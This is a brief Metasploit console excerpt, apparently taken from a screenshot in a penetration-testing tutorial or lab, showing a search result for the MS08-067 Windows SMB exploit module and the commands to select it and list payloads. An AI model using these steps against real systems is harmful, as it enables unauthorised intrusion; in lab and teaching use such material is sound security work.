 Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show payloads